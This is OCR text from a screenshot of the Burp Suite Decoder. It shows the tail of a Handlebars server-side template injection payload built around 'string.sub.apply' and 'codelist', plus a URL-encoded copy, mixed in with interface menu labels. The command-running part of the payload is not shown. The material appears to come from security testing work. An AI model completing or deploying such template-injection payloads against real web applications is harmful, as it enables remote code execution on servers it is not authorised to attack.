 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
{{#with (string.sub.apply 0 codelist)}}
{{this}}
{{/with}}
{{/each}}
{{/with}}
{{/with}}
{{/with}}
{{/with}}
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
f%65%61%63%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode